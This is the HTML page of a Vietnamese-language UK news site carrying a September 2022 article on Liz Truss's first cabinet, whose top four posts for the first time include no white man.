		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Nước Anh" class="entry-crumb" href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9836" class="post-9836 post type-post status-publish format-standard has-post-thumbnail category-nuoc-anh" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn ông da trắng</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >07/09/2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Nội các của tân Thủ tướng Anh Liz Truss lần đầu tiên không có đàn ông da trắng đảm nhiệm ở cả 4 chức vụ quan trọng nhất.</p>



<p>Sau khi trở thành tân Thủ tướng Anh hôm 6/9, bà Liz Truss đã bổ nhiệm các vị trí Bộ trưởng Tài chính, Bộ trưởng Nội vụ và Ngoại trưởng. Nhóm 4 quan chức quan trọng nhất trong chính phủ Anh gồm thủ tướng và ba bộ trưởng này.</p>



<p>Bà Truss bổ nhiệm ông Kwasi Kwarteng, người gốc Phi, giữ chức Bộ trưởng Tài chính Anh, vai trò được đánh giá quan trọng trong bối cảnh đất nước đối mặt cuộc khủng hoảng chi phí sinh hoạt.</p>



<p>Ông Kwarteng đã đăng lên Twitter gọi đây là &#8220;vinh dự cả đời&#8221; và cam kết sẽ đưa ra &#8220;gói hỗ trợ khẩn cấp để hỗ trợ chi phí các hóa đơn năng lượng sinh hoạt&#8221;.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/so-ca-mac-covid-19-tai-anh-bat-dau-giam-ty-le-lay-nhiem-van-cao-8117" target="_blank" rel="nofollow" class="u67249faf168172913b7ec5d150e800b3"><!-- INLINE RELATED POSTS 1/2 //--><style> .u67249faf168172913b7ec5d150e800b3 , .u67249faf168172913b7ec5d150e800b3 .postImageUrl , .u67249faf168172913b7ec5d150e800b3 .centered-text-area { min-height: 80px; position: relative; } .u67249faf168172913b7ec5d150e800b3 , .u67249faf168172913b7ec5d150e800b3:hover , .u67249faf168172913b7ec5d150e800b3:visited , .u67249faf168172913b7ec5d150e800b3:active { border:0!important; } .u67249faf168172913b7ec5d150e800b3 .clearfix:after { content: ""; display: table; clear: both; } .u67249faf168172913b7ec5d150e800b3 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u67249faf168172913b7ec5d150e800b3:active , .u67249faf168172913b7ec5d150e800b3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u67249faf168172913b7ec5d150e800b3 .centered-text-area { width: 100%; position: relative; } .u67249faf168172913b7ec5d150e800b3 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u67249faf168172913b7ec5d150e800b3 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u67249faf168172913b7ec5d150e800b3 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u67249faf168172913b7ec5d150e800b3:hover .ctaButton { background-color: #E67E22!important; } .u67249faf168172913b7ec5d150e800b3 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u67249faf168172913b7ec5d150e800b3 .u67249faf168172913b7ec5d150e800b3-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u67249faf168172913b7ec5d150e800b3:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u67249faf168172913b7ec5d150e800b3-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Số ca mắc COVID-19 tại Anh bắt đầu giảm, tỷ lệ lây nhiễm vẫn cao</span></div></div></div><div class="ctaButton"></div></a></div><figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/09/07/afp-com-20220906-partners-068-1990-4675-1662514692.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=2q5d6VZTtpTaUJCUQwptqw" alt="Tân Thủ tướng Anh Liz Truss trong bài phát biểu đầu tiên bên ngoài số 10 phố Downing, London, hôm 6/9. Ảnh: AFP."/><figcaption>Tân Thủ tướng Anh Liz Truss trong bài phát biểu đầu tiên bên ngoài số 10 phố Downing, London, hôm 6/9. Ảnh:&nbsp;<em>AFP.</em></figcaption></figure>



<p>Tân thủ tướng Anh cũng bổ nhiệm Ngoại trưởng da màu đầu tiên của đất nước là James Cleverly. Ông Cleverly nhiều lần chia sẻ chuyện bị bắt nạt lúc nhỏ vì màu da và đã nêu vấn đề này tại các hội nghị của đảng Bảo thủ.</p>



<p>Ông Cleverly sẽ đóng vai trò là nhà ngoại giao hàng đầu của Anh trong bối cảnh quan hệ của quốc gia này với 27 quốc gia thành viên Liên minh châu Âu (EU) đang rạn nứt.</p>



<p>Bà Suella Braverman, có cha mẹ là người nhập cư từ Kenya và Mauritius 6 thập kỷ trước, được bổ nhiệm làm Bộ trưởng Nội vụ, vị trí chịu trách nhiệm về lực lượng cảnh sát cùng vấn đề nhập cư.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/gia-dinh-william-va-harry-tai-hop-sau-hon-hai-nam-9898" target="_blank" rel="nofollow" class="u7a9ec49f3c18218fba72fa1a6c159160"><!-- INLINE RELATED POSTS 2/2 //--><style> .u7a9ec49f3c18218fba72fa1a6c159160 , .u7a9ec49f3c18218fba72fa1a6c159160 .postImageUrl , .u7a9ec49f3c18218fba72fa1a6c159160 .centered-text-area { min-height: 80px; position: relative; } .u7a9ec49f3c18218fba72fa1a6c159160 , .u7a9ec49f3c18218fba72fa1a6c159160:hover , .u7a9ec49f3c18218fba72fa1a6c159160:visited , .u7a9ec49f3c18218fba72fa1a6c159160:active { border:0!important; } .u7a9ec49f3c18218fba72fa1a6c159160 .clearfix:after { content: ""; display: table; clear: both; } .u7a9ec49f3c18218fba72fa1a6c159160 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u7a9ec49f3c18218fba72fa1a6c159160:active , .u7a9ec49f3c18218fba72fa1a6c159160:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u7a9ec49f3c18218fba72fa1a6c159160 .centered-text-area { width: 100%; position: relative; } .u7a9ec49f3c18218fba72fa1a6c159160 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u7a9ec49f3c18218fba72fa1a6c159160 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u7a9ec49f3c18218fba72fa1a6c159160 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u7a9ec49f3c18218fba72fa1a6c159160:hover .ctaButton { background-color: #E67E22!important; } .u7a9ec49f3c18218fba72fa1a6c159160 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u7a9ec49f3c18218fba72fa1a6c159160 .u7a9ec49f3c18218fba72fa1a6c159160-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u7a9ec49f3c18218fba72fa1a6c159160:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u7a9ec49f3c18218fba72fa1a6c159160-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Gia đình William và Harry tái hợp sau hơn hai năm</span></div></div></div><div class="ctaButton"></div></a></div><figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/09/07/page-6906-1662519252.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=0P0cDWmhj_uTImYVbN52lw" alt="Từ trái qua phải: Ngoại trưởng Anh James Cleverly, Bộ trưởng Nội vụ Anh Suella Braverman và Bộ trưởng Tài chính Anh Kwasi Kwarteng. Ảnh: AFP."/><figcaption>Từ trái qua phải: Ngoại trưởng Anh James Cleverly, Bộ trưởng Nội vụ Anh Suella Braverman và Bộ trưởng Tài chính Anh Kwasi Kwarteng. Ảnh:&nbsp;<em>AFP.</em></figcaption></figure>



<p>Sự đa dạng trong nội các của tân Thủ tướng Truss cho thấy đảng Bảo thủ những năm gần đây đã tăng cường giới thiệu những ứng viên mang nhiều sắc tộc, màu da vào quốc hội.</p>



<p>Bà Truss, 47 tuổi, hôm 5/9 được công bố là người kế nhiệm ông Boris Johnson trong vai trò lãnh đạo đảng Bảo thủ và Thủ tướng Anh, trở thành nữ thủ tướng thứ ba trong lịch sử nước này.</p>



<p>Trong phát biểu đầu tiên sau khi nhậm chức, bà Truss cho biết giờ là lúc giải quyết những vấn đề kìm hãm nước Anh để biến quốc gia này thành &#8220;quốc gia khát vọng&#8221;.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/nuoc-anh/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/nuoc-anh/tan-thu-tuong-anh-cam-ket-cung-my-chong-nga-9833">Tân Thủ tướng Anh cam kết cùng Mỹ chống Nga</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/chong-mat-chuc-bo-truong-vo-noi-gian-voi-thu-tuong-anh-9839">Chồng mất chức bộ trưởng, vợ nổi giận với Thủ tướng Anh</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2022-09-07T15:30:07+01:00"><meta itemprop="dateModified" content="2022-09-07T15:30:09+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/nuoc-anh/anh-lan-dau-co-4-lanh-dao-chu-chot-khong-phai-dan-ong-da-trang-9836"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Anh lần đầu có 4 lãnh đạo chủ chốt không phải đàn ông da trắng"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2022/09/afp-com-20220906-partners-068-1990-4675-1662514692.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="453"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
